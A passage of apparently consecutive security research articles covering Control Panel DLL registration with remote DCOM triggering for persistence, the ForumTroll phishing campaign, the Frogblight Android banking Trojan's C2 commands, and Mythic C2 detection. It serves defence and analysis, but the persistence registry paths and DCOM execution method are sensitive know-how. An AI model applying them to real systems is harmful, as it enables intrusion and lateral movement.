These locations are important when Control Panel DLLs need to be available to the current logged-in user or to all users on the machine. However, the “Control Panel” subkey and its “Cpls” subkey under HKCU should be created manually, unlike the “Control Panel” and “Cpls” subkeys under HKLM, which are created automatically by the operating system.
Once registered, the DLL (CPL file) will load every time the Control Panel is opened, enabling persistence on the victim’s system.
It’s worth noting that even DLLs that do not comply with the CPL specification, do not export CPlApplet, or do not have the .cpl extension can still be executed via their DllEntryPoint function if they are registered under the registry keys listed above.
There are multiple ways to execute Control Panel items:
- From cmd:
control.exe [filename].cpl - By double-clicking the .cpl file.
Both methods use rundll32.exe under the hood:
rundll32.exe shell32.dll,Control_RunDLL [filename].cpl
This calls the Control_RunDLL function from shell32.dll, passing the CPL file as an argument. Everything inside the CPlApplet function will then be executed.
However, if the CPL file has been registered in the registry as shown earlier, then every time the Control Panel is opened, the file is loaded into memory through the COM Surrogate process (dllhost.exe):
What happened was that a Control Panel with a COM client used a COM object to load these CPL files. We will talk about this COM object in more detail later.
The COM Surrogate process was designed to host COM server DLLs in a separate process rather than loading them directly into the client process’s address space. This isolation improves stability for the in-process server model. This hosting behavior can be configured for a COM object in the registry if you want a COM server DLL to run inside a separate process because, by default, it is loaded in the same process.
‘DCOMing’ through Control Panel items



While following the manual approach of enumerating COM/DCOM objects that could be useful for lateral movement, I came across a COM object called COpenControlPanel, which is exposed through shell32.dll and has the CLSID {06622D85-6856-4460-8DE1-A81921B41C4B}. This object exposes multiple interfaces, one of which is IOpenControlPanel with IID {D11AD862-66DE-4DF4-BF6C-1F5621996AF1}.
I immediately thought of its potential to compromise Control Panel items, so I wanted to check which functions were exposed by this interface. Unfortunately, neither the interface nor the COM class has a type library.

Normally, checking the interface definition would require reverse engineering, so at first, it looked like we needed to take a different research path. However, it turned out that the IOpenControlPanel interface is documented on MSDN, and according to the documentation, it exposes several functions. One of them, called Open, allows a specified Control Panel item to be opened using its name as the first argument.
Full type and function definitions are provided in the shobjidl_core.h Windows header file.
It’s worth noting that in newer versions of Windows (e.g., Windows Server 2025 and Windows 11), Microsoft has removed interface names from the registry, which means they can no longer be identified through OleViewDotNet.

Returning to the COpenControlPanel COM object, I found that the Open function can trigger a DLL to be loaded into memory if it has been registered in the registry. For the purposes of this research, I created a DLL that basically just spawns a message box which is defined under the DllEntryPoint function. I registered it under HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls and then created a simple C++ COM client to call the Open function on this interface.
As expected, the DLL was loaded into memory. It was hosted in the same way that it would be if the Control Panel itself was opened: through the COM Surrogate process (dllhost.exe). Using Process Explorer, it was clear that dllhost.exe loaded my DLL while simultaneously hosting the COpenControlPanel object along with other COM objects.
Based on my testing, I made the following observations:
- The DLL that needs to be registered does not necessarily have to be a .cpl file; any DLL with a valid entry point will be loaded.
- The Open() function accepts the name of a Control Panel item as its first argument. However, it appears that even if a random string is supplied, it still causes all DLLs registered in the relevant registry location to be loaded into memory.
Now, what if we could trigger this COM object remotely? In other words, what if it is not just a COM object but also a DCOM object? To verify this, we checked the AppID of the COpenControlPanel object using OleViewDotNet.
Both the launch and access permissions are empty, which means the object will follow the system’s default DCOM security policy. By default, members of the Administrators group are allowed to launch and access the DCOM object.
Based on this, we can build a remote strategy. First, upload the “malicious” DLL, then use the Remote Registry service to register it in the appropriate registry location. Finally, use a trigger acting as a DCOM client to remotely invoke the Open() function, causing our DLL to be loaded. The diagram below illustrates the flow of this approach.
The trigger can be written in either C++ or Python, for example, using Impacket. I chose Python because of its flexibility. The trigger itself is straightforward: we define the DCOM class, the interface, and the function to call. The full code example can be found here.
Once the trigger runs, the behavior will be the same as when executing the COM client locally: our DLL will be loaded through the COM Surrogate process (dllhost.exe).
As you can see, this technique not only achieves command execution but also provides persistence. It can be triggered in two ways: when a user opens the Control Panel or remotely at any time via DCOM.
Detection
The first step in detecting such activity is to check whether any Control Panel items have been registered under the following registry paths:
- HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
- HKLM\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
- HKLM\Software\WOW6432Node\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
Although commonly known best practices and research papers regarding Windows security advise monitoring only the first subkey, for thorough coverage it is important to monitor all of the above.
In addition, monitoring dllhost.exe (COM Surrogate) for unusual COM objects such as COpenControlPanel can provide indicators of malicious activity.
Finally, it is always recommended to monitor Remote Registry usage because it is commonly abused in many types of attacks, not just in this scenario.
Conclusion
In conclusion, I hope this research has clarified yet another attack vector and emphasized the importance of implementing hardening practices. Below are a few closing points for security researchers to take into account:
- As shown, DCOM represents a large attack surface. Windows exposes many DCOM classes, a significant number of which lack type libraries – meaning reverse engineering can reveal additional classes that may be abused for lateral movement.
- Changing registry values to register malicious CPLs is not good practice from a red teaming ethics perspective. Defender products tend to monitor common persistence paths, but Control Panel applets can be registered in multiple registry locations, so there is always a gap that can be exploited.
- Bitness also matters. On x64 systems, loading a 32-bit DLL will spawn a 32-bit COM Surrogate process (dllhost.exe *32). This is unusual on 64-bit hosts and therefore serves as a useful detection signal for defenders and an interesting red flag for red teamers to consider.




Operation ForumTroll continues: Russian political scientists targeted using plagiarism reports

Introduction
In March 2025, we discovered Operation ForumTroll, a series of sophisticated cyberattacks exploiting the CVE-2025-2783 vulnerability in Google Chrome. We previously detailed the malicious implants used in the operation: the LeetAgent backdoor and the complex spyware Dante, developed by Memento Labs (formerly Hacking Team). However, the attackers behind this operation didn’t stop at their spring campaign and have continued to infect targets within the Russian Federation.
More reports about this threat are available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
Emails posing as a scientific library
In October 2025, just days before we presented our report detailing the ForumTroll APT group’s attack at the Security Analyst Summit, we detected a new targeted phishing campaign by the same group. However, while the spring cyberattacks focused on organizations, the fall campaign honed in on specific individuals: scholars in the field of political science, international relations, and global economics, working at major Russian universities and research institutions.
The emails received by the victims were sent from the address support@e-library[.]wiki. The campaign purported to be from the scientific electronic library, eLibrary, whose legitimate website is elibrary.ru. The phishing emails contained a malicious link in the format: https://e-library[.]wiki/elib/wiki.php?id=<8 pseudorandom letters and digits>. Recipients were prompted to click the link to download a plagiarism report. Clicking that link triggered the download of an archive file. The filename was personalized, using the victim’s own name in the format: <LastName>_<FirstName>_<Patronymic>.zip.
A well-prepared attack
The attackers did their homework before sending out the phishing emails. The malicious domain, e-library[.]wiki, was registered back in March 2025, over six months before the email campaign started. This was likely done to build the domain’s reputation, as sending emails from a suspicious, newly registered domain is a major red flag for spam filters.
Furthermore, the attackers placed a copy of the legitimate eLibrary homepage on https://e-library[.]wiki. According to the information on the page, they accessed the legitimate website from the IP address 193.65.18[.]14 back in December 2024.
The attackers also carefully personalized the phishing emails for their targets, specific professionals in the field. As mentioned above, the downloaded archive was named with the victim’s last name, first name, and patronymic.
Another noteworthy technique was the attacker’s effort to hinder security analysis by restricting repeat downloads. When we attempted to download the archive from the malicious site, we received a message in Russian, indicating the download link was likely for one-time use only:
Our investigation found that the malicious site displayed a different message if the download was attempted from a non-Windows device. In that case, it prompted the user to try again from a Windows computer.
The malicious archive
The malicious archives downloaded via the email links contained the following:
- A malicious shortcut file named after the victim:
<LastName>_<FirstName>_<Patronymic>.lnk; - A
.Thumbsdirectory containing approximately 100 image files with names in Russian. These images were not used during the infection process and were likely added to make the archives appear less suspicious to security solutions.
When the user clicked the shortcut, it ran a PowerShell script. The script’s primary purpose was to download and execute a PowerShell-based payload from a malicious server.
The downloaded payload then performed the following actions:
- Contacted a URL in the format:
https://e-library[.]wiki/elib/query.php?id=<8 pseudorandom letters and digits>&key=<32 hexadecimal characters>to retrieve the final payload, a DLL file. - Saved the downloaded file to
%localappdata%\Microsoft\Windows\Explorer\iconcache_<4 pseudorandom digits>.dll. - Established persistence for the payload using COM Hijacking. This involved writing the path to the DLL file into the registry key HKCR\CLSID\{1f486a52-3cb1-48fd-8f50-b8dc300d9f9d}\InProcServer32. Notably, the attackers had used that same technique in their spring attacks.
- Downloaded a decoy PDF from a URL in the format:
https://e-library[.]wiki/pdf/<8 pseudorandom letters and digits>.pdf. This PDF was saved to the user’s Downloads folder with a filename in the format:<LastName>_<FirstName>_<Patronymic>.pdfand then opened automatically.
The decoy PDF contained no valuable information. It was merely a blurred report generated by a Russian plagiarism-checking system.
At the time of our investigation, the links for downloading the final payloads didn’t work. Attempting to access them returned error messages in English: “You are already blocked…” or “You have been bad ended” (sic). This likely indicates the use of a protective mechanism to prevent payloads from being downloaded more than once. Despite this, we managed to obtain and analyze the final payload.
The final payload: the Tuoni framework
The DLL file deployed to infected devices proved to be an OLLVM-obfuscated loader, which we described in our previous report on Operation ForumTroll. However, while this loader previously delivered rare implants like LeetAgent and Dante, this time the attackers opted for a better-known commercial red teaming framework: Tuoni. Portions of the Tuoni code are publicly available on GitHub. By deploying this tool, the attackers gained remote access to the victim’s device along with other capabilities for further system compromise.
As in the previous campaign, the attackers used fastly.net as C2 servers.
Conclusion
The cyberattacks carried out by the ForumTroll APT group in the spring and fall of 2025 share significant similarities. In both campaigns, infection began with targeted phishing emails, and persistence for the malicious implants was achieved with the COM Hijacking technique. The same loader was used to deploy the implants both in the spring and the fall.
Despite these similarities, the fall series of attacks cannot be considered as technically sophisticated as the spring campaign. In the spring, the ForumTroll APT group exploited zero-day vulnerabilities to infect systems. By contrast, the autumn attacks relied entirely on social engineering, counting on victims not only clicking the malicious link but also downloading the archive and launching the shortcut file. Furthermore, the malware used in the fall campaign, the Tuoni framework, is less rare.
ForumTroll has been targeting organizations and individuals in Russia and Belarus since at least 2022. Given this lengthy timeline, it is likely this APT group will continue to target entities and individuals of interest within these two countries. We believe that investigating ForumTroll’s potential future campaigns will allow us to shed light on shadowy malicious implants created by commercial developers – much as we did with the discovery of the Dante spyware.
Indicators of compromise
e-library[.]wiki
perf-service-clients2.global.ssl.fastly[.]net
bus-pod-tenant.global.ssl.fastly[.]net
status-portal-api.global.ssl.fastly[.]net




Frogblight threatens you with a court case: a new Android banker targets Turkish users

In August 2025, we discovered a campaign targeting individuals in Turkey with a new Android banking Trojan we dubbed “Frogblight”. Initially, the malware was disguised as an app for accessing court case files via an official government webpage. Later, more universal disguises appeared, such as the Chrome browser.
Frogblight can use official government websites as an intermediary step to steal banking credentials. Moreover, it has spyware functionality, such as capabilities to collect SMS messages, a list of installed apps on the device and device filesystem information. It can also send arbitrary SMS messages.
Another interesting characteristic of Frogblight is that we’ve seen it updated with new features throughout September. This may indicate that a feature-rich malware app for Android is being developed, which might be distributed under the MaaS model.
This threat is detected by Kaspersky products as HEUR:Trojan-Banker.AndroidOS.Frogblight.*, HEUR:Trojan-Banker.AndroidOS.Agent.eq, HEUR:Trojan-Banker.AndroidOS.Agent.ep, HEUR:Trojan-Spy.AndroidOS.SmsThief.de.
Technical details
Background
While performing an analysis of mobile malware we receive from various sources, we discovered several samples belonging to a new malware family. Although these samples appeared to be still under development, they already contained a lot of functionality that allowed this family to be classified as a banking Trojan. As new versions of this malware continued to appear, we began monitoring its development. Moreover, we managed to discover its control panel and based on the “fr0g” name shown there, we dubbed this family “Frogblight”.
Initial infection
We believe that smishing is one of the distribution vectors for Frogblight, and that the users had to install the malware themselves. On the internet, we found complaints from Turkish users about phishing SMS messages convincing users that they were involved in a court case and containing links to download malware. versions of Frogblight, including the very first ones, were disguised as an app for accessing court case files via an official government webpage and were named the same as the files for downloading from the links mentioned above.
While looking for online mentions of the names used by the malware, we discovered one of the phishing websites distributing Frogblight, which disguises itself as a website for viewing a court file.
We were able to open the admin panel of this website, where it was possible to view statistics on Frogblight malware downloads. However, the counter had not been fully implemented and the threat actor could only view the statistics for their own downloads.
Additionally, we found the source code of this phishing website available in a public GitHub repository. Judging by its description, it is adapted for fast deployment to Vercel, a platform for hosting web apps.
App features
As already mentioned, Frogblight was initially disguised as an app for accessing court case files via an official government webpage. Let’s look at one of the samples using this disguise (9dac23203c12abd60d03e3d26d372253). For analysis, we selected an early sample, but not the first one discovered, in order to demonstrate more complete Frogblight functionality.
After starting, the app prompts the victim to grant permissions to send and read SMS messages, and to read from and write to the device’s storage, allegedly needed to show a court file related to the user.
The full list of declared permissions in the app manifest file is shown below:
- MANAGE_EXTERNAL_STORAGE
- READ_EXTERNAL_STORAGE
- WRITE_EXTERNAL_STORAGE
- READ_SMS
- RECEIVE_SMS
- SEND_SMS
- WRITE_SMS
- RECEIVE_BOOT_COMPLETED
- INTERNET
- QUERY_ALL_PACKAGES
- BIND_ACCESSIBILITY_SERVICE
- DISABLE_KEYGUARD
- FOREGROUND_SERVICE
- FOREGROUND_SERVICE_DATA_SYNC
- POST_NOTIFICATIONS
- QUICKBOOT_POWERON
- RECEIVE_MMS
- RECEIVE_WAP_PUSH
- REQUEST_IGNORE_BATTERY_OPTIMIZATIONS
- SCHEDULE_EXACT_ALARM
- USE_EXACT_ALARM
- VIBRATE
- WAKE_LOCK
- ACCESS_NETWORK_STATE
- READ_PHONE_STATE
After all required permissions are granted, the malware opens the official government webpage for accessing court case files in WebView, prompting the victim to sign in. There are different sign-in options, one of them via online banking. If the user chooses this method, they are prompted to click on a bank whose online banking app they use and fill out the sign-in form on the bank’s official website. This is what Frogblight is after, so it waits two seconds, then opens the online banking sign-in method regardless of the user’s choice. For each webpage that has finished loading in WebView, Frogblight injects JavaScript code allowing it to capture user input and send it to the C2 via a REST API.
The malware also changes its label to “Davalarım” if the Android version is newer than 12; otherwise it hides the icon.
 |
 |
In the sample we review in this section, Frogblight uses a REST API for C2 communication, implemented using the Retrofit library. The malicious app pings the C2 server every two seconds in foreground, and if no error is returned, it calls the REST API client methods
fetchOutbox and getFileCommands. Other methods are called when specific events occur, for example, after the device screen is turned on, the com.capcuttup.refresh.PersistentService foreground service is launched, or an SMS is received. The full list of all REST API client methods with parameters and descriptions is shown below.
| REST API client method | Description | Parameters |
| fetchOutbox | Request message content to be sent via SMS or displayed in a notification | device_id: unique Android device ID |
| ackOutbox | Send the results of processing a message received after calling the API method fetchOutbox | device_id: unique Android device ID msg_id: message ID status: message processing status error: message processing error |
| getAllPackages | Request the names of app packages whose launch should open a website in WebView to capture user input data | action: same as the API method name |
| getPackageUrl | Request the website URL that will be opened in WebView when the app with the specified package name is launched | action: same as the API method name package: the package name of the target app |
| getFileCommands | Request commands for file operations
Available commands: |
device_id: unique Android device ID |
| pingDevice | Check the C2 connection | device_id: unique Android device ID |
| reportHijackSuccess | Send captured user input data from the website opened in a WebView when the app with the specified package name is launched | action: same as the API method name package: the package name of the target app data: captured user input data |
| saveAppList | Send information about the apps installed on the device | device_id: unique Android device ID app_list: a list of apps installed on the device app_count: a count of apps installed on the device |
| saveInjection | Send captured user input data from the website opened in a WebView. If it was not opened following the launch of the target app, the app_name parameter is determined based on the opened URL | device_id: unique Android device ID app_name: the package name of the target app form_data: captured user input data |
| savePermission | Unused but presumably needed for sending information about permissions | device_id: unique Android device ID permission_type: permission type status: permission status |
| sendSms | Send information about an SMS message from the device | device_id: unique Android device ID sender: the sender’s/recipient’s phone number message: message text timestamp: received/sent time type: message type (inbox/sent) |
| sendTelegramMessage | Send captured user input data from the webpages opened by Frogblight in WebView | device_id: unique Android device ID url: website URL title: website page title input_type: the type of user input data input_value: user input data final_value: user input data with additional information timestamp: the time of data capture ip_address: user IP address sms_permission: whether SMS permission is granted file_manager_permission: whether file access permission is granted |
| updateDevice | Send information about the device | device_id: unique Android device ID model: device manufacturer and model android_version: Android version phone_number: user phone number battery: current battery level charging: device charging status screen_status: screen on/off ip_address: user IP address sms_permission: whether SMS permission is granted file_manager_permission: whether file access permission is granted |
| updatePermissionStatus | Send information about permissions | device_id: unique Android device ID permission_type: permission type status: permission status timestamp: current time |
| uploadBatchThumbnails | Upload thumbnails to the C2 | device_id: unique Android device ID thumbnails: thumbnails |
| uploadFile | Upload a file to the C2 | device_id: unique Android device ID file_path: file path download_id: the file ID on the C2 The file itself is sent as an unnamed parameter |
| uploadFileList | Send information about all files in the target directory | device_id: unique Android device ID path: directory path file_list: information about the files in the target directory |
| uploadFileListLog | Send information about all files in the target directory to an endpoint different from uploadFileList | device_id: unique Android device ID path: directory path file_list: information about the files in the target directory |
| uploadThumbnailLog | Unused but presumably needed for uploading thumbnails to an endpoint different from uploadBatchThumbnails | device_id: unique Android device ID thumbnails: thumbnails |
Remote device control, persistence, and protection against deletion
The app includes several classes to provide the threat actor with remote access to the infected device, gain persistence, and protect the malicious app from being deleted.
capcuttup.refresh.AccessibilityAutoClickService
This is intended to prevent removal of the app and to open websites specified by the threat actor in WebView upon target apps startup. It is present in the sample we review, but is no longer in use and deleted in further versions.capcuttup.refresh.PersistentService
This is a service whose main purpose is to interact with the C2 and to make malicious tasks persistent.capcuttup.refresh.BootReceiver
This is a broadcast receiver responsible for setting up the persistence mechanisms, such as job scheduling and setting alarms, after device boot completion.
Further development
In later versions, new functionality was added, and some of the more recent Frogblight variants disguised themselves as the Chrome browser. Let’s look at one of the fake Chrome samples (d7d15e02a9cd94c8ab00c043aef55aff).
In this sample, new REST API client methods have been added for interacting with the C2.
| REST API client method | Description | Parameters |
| getContactCommands | Get commands to perform actions with contacts Available commands: ● ADD_CONTACT: add a contact to the user device ● DELETE_CONTACT: delete a contact from the user device ● EDIT_CONTACT: edit a contact on the user device |
device_id: unique Android device ID |
| sendCallLogs | Send call logs to the C2 | device_id: unique Android device ID call_logs: call log data |
| sendNotificationLogs | Send notifications log to the C2. Not fully implemented in this sample, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this API method | action: same as the API method name notifications: notification log data |
Also, the threat actor had implemented a custom input method for recording keystrokes to a file using the com.puzzlesnap.quickgame.CustomKeyboardService service.
Another Frogblight sample we observed trying to avoid emulators and using geofencing techniques is 115fbdc312edd4696d6330a62c181f35. In this sample, Frogblight checks the environment (for example, device model) and shuts down if it detects an emulator or if the device is located in the United States.
Later on, the threat actor decided to start using a web socket instead of the REST API. Let’s see an example of this in one of the recent samples (08a3b1fb2d1abbdbdd60feb8411a12c7). This sample is disguised as an app for receiving social support via an official government webpage. The feature set of this sample is very similar to the previous ones, with several new capabilities added. Commands are transmitted over a web socket using the JSON format. A command template is shown below:
{
"id": <command ID>,
"command_type": <command name>
"command_data": <command data>
}It is also worth noting that some commands in this version share the same meaning but have different structures, and the functionality of certain commands has not been fully implemented yet. This indicates that Frogblight was under active development at the time of our research, and since no its activity was noticed after September, it is possible that the malware is being finalized to a fully operational state before continuing to infect users’ devices. A full list of commands with their parameters and description is shown below:
| Command | Description | Parameters |
| connect | Send a registration message to the C2 | – |
| connection_success | Send various information, such as call logs, to the C2; start pinging the C2 and requesting commands | – |
| auth_error | Log info about an invalid login key to the Android log system | – |
| pong_device | Does nothing | – |
| commands_list | Execute commands | List of commands |
| sms_send_command | Send an arbitrary SMS message | recipient: message destination message: message text msg_id: message ID |
| bulk_sms_command | Send an arbitrary SMS message to multiple recipients | recipients: message destinations message: message text |
| get_contacts_command | Send all contacts to the C2 | – |
| get_app_list_command | Send information about the apps installed on the device to the C2 | – |
| get_files_command | Send information about all files in certain directories to the C2 | – |
| get_call_logs_command | Send call logs to the C2 | – |
| get_notifications_command | Send a notifications log to the C2. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | – |
| take_screenshot_command | Take a screenshot. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | – |
| update_device | Send registration message to the C2 | – |
| new_webview_data | Collect WebView data. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | – |
| new_injection | Inject code. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | code: injected code target_app: presumably the package name of the target app |
| add_contact_command | Add a contact to the user device | name: contact name phone: contact phone email: contact email |
| contact_add | Add a contact to the user device | display_name: contact name phone_number: contact phone email: contact email |
| contact_delete | Delete a contact from the user device | phone_number: contact phone |
| contact_edit | Edit a contact on the user device | display_name: new contact name phone_number: contact phone email: new contact email |
| contact_list | Send all contacts to the C2 | – |
| file_list | Send information about all files in the specified directory to the C2 | path: directory path |
| file_download | Upload the specified file to the C2 | file_path: file path download_id: an ID that is received with the command and sent back to the C2 along with the requested file. Most likely, this is used to organize data on the C2 |
| file_thumbnail | Generate a thumbnail from the target image file and upload it to the C2 | file_path: image file path |
| file_thumbnails | Generate thumbnails from the image files in the target directory and upload them to the C2 | folder_path: directory path |
| health_check | Send information about the current device state: battery level, screen state, and so on | – |
| message_list_request | Send all SMS messages to the C2 | – |
| notification_send | Show an arbitrary notification | title: notification title message: notification message app_name: notification subtext |
| package_list_response | Save the target package names | packages: a list of all target package names. Each list element contains: package_name: target package name active: whether targeting is active |
| delete_contact_command | Delete a contact from the user device. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | contact_id: contact ID name: contact name |
| file_upload_command | Upload specified file to the C2. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | file_path: file path file_name: file name |
| file_download_command | Download file to user device. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | file_url: the URL of the file to download download_path: download path |
| download_file_command | Download file to user device. This is not fully implemented in the sample at hand, and as of the time of writing this report, we hadn’t seen any samples with a full-fledged implementation of this command | file_url: the URL of the file to download download_path: downloading path |
| get_permissions_command | Send a registration message to the C2, including info about specific permissions | – |
| health_check_command | Send information about the current device state, such as battery level, screen state, and so on | – |
| connect_error | Log info about connection errors to the Android log system | A list of errors |
| reconnect | Send a registration message to the C2 | – |
| disconnect | Stop pinging the C2 and requesting commands from it | – |
Authentication via WebSocket takes place using a special key.
At the IP address to which the WebSocket connection was made, the Frogblight web panel was accessible, which accepted the authentication key mentioned above. Since only samples using the same key as the webpanel login are controllable through it, we suggest that Frogblight might be distributed under the MaaS model.
Judging by the menu options, the threat actor can sort victims’ devices by certain parameters, such as the presence of banking apps on the device, and send bulk SMS messages and perform other mass actions.
Victims
Since some versions of Frogblight opened the Turkish government webpage to collect user-entered data on Turkish banks’ websites, we assume with high confidence that it is aimed mainly at users from Turkey. Also, based on our telemetry, the majority of users attacked by Frogblight are located in that country.
Attribution
Even though it is not possible to provide an attribution to any known threat actor based on the information available, during our analysis of the Frogblight Android malware and the search for online mentions of the names it uses, we discovered a GitHub profile containing repos with Frogblight, which had also created repos with Coper malware, distributed under the MaaS model. It is possible that this profile belongs to the attackers distributing Coper who have also started distributing Frogblight.
Also, since the comments in the Frogblight code are written in Turkish, we believe that its developers speak this language.
Conclusions
The new Android malware we dubbed “Frogblight” appeared recently and targets mainly users from Turkey. This is an advanced banking Trojan aimed at stealing money. It has already infected real users’ devices, and it doesn’t stop there, adding more and more new features in the new versions that appear. It can be made more dangerous by the fact that it may be used by attackers who already have experience distributing malware. We will continue to monitor its development.
Indicators of Compromise
More indicators of compromise, as well as any updates to these, are available to the customers of our crimeware reporting service. If you are interested, please contact crimewareintel@kaspersky.com.
APK file hashes
8483037dcbf14ad8197e7b23b04aea34
105fa36e6f97977587a8298abc31282a
e1cd59ae3995309627b6ab3ae8071e80
115fbdc312edd4696d6330a62c181f35
08a3b1fb2d1abbdbdd60feb8411a12c7
d7d15e02a9cd94c8ab00c043aef55aff
9dac23203c12abd60d03e3d26d372253
C2 domains
1249124fr1241og5121.sa[.]com
froglive[.]net
C2 IPs
45.138.16.208[:]8080
URL of GitHub repository with Frogblight phishing website source code
https://github[.]com/eraykarakaya0020/e-ifade-vercel
URL of GitHub account containing APK files of Frogblight and Coper
https://github[.]com/Chromeapk
Distribution URLs
https://farketmez37[.]cfd/e-ifade.apk
https://farketmez36[.]sbs/e-ifade.apk
https://e-ifade-app-5gheb8jc.devinapps[.]com/e-ifade.apk




Hunting for Mythic in network traffic

Post-exploitation frameworks
Threat actors frequently employ post-exploitation frameworks in cyberattacks to maintain control over compromised hosts and move laterally within the organization’s network. While they once favored closed-source frameworks, such as Cobalt Strike and Brute Ratel C4, open-source projects like Mythic, Sliver, and Havoc have surged in popularity in recent years. Malicious actors are also quick to adopt relatively new frameworks, such as Adaptix C2.
Analysis of popular frameworks revealed that their development focuses heavily on evading detection by antivirus and EDR solutions, often at the expense of stealth against systems that analyze network traffic. While obfuscating an agent’s network activity is inherently challenging, agents must inevitably communicate with their command-and-control servers. Consequently, an agent’s presence in the system and its malicious actions can be detected with the help of various network-based intrusion detection systems (IDS) and, of course, Network Detection and Response (NDR) solutions.
This article examines methods for detecting the Mythic framework within an infrastructure by analyzing network traffic. This framework has gained significant traction among various threat actors, including Mythic Likho (Arcane Wolf) и GOFFEE (Paper Werewolf), and continues to be used in APT and other attacks.
The Mythic framework
Mythic C2 is a multi-user command and control (C&C, or C2) platform designed for managing malicious agents during complex cyberattacks. Mythic is built on a Docker container architecture, with its core components – the server, agents, and transport modules – written in Python. This architecture allows operators to add new agents, communication channels, and custom modifications on the fly.
Since Mythic is a versatile tool for the attacker, from the defender’s perspective, its use can align with multiple stages of the Unified Kill Chain, as well as a large number of tactics, techniques, and procedures in the MITRE ATT&CK® framework.
- Pivoting is a tactic where the attacker uses an already compromised system as a pivot point to gain access to other systems within the network. In this way, they gradually expand their presence within the organization’s infrastructure, bypassing firewalls, network segmentation, and other security controls.
- Collection (TA0009) is a tactic focused on gathering and aggregating information of value to the attacker: files, credentials, screenshots, and system logs. In the context of network operations, collection is often performed locally on compromised hosts, with data then packaged for transfer. Tools like Mythic automate the discovery and selection of data sought by the adversary.
- Exfiltration (TA0010) is the process of moving collected information out of the secured network via legitimate or covert channels, such as HTTP(s), DNS, or SMB, etc. Attackers may use resident agents or intermediate relays (pivot hosts) to conceal the exfiltration source and route.
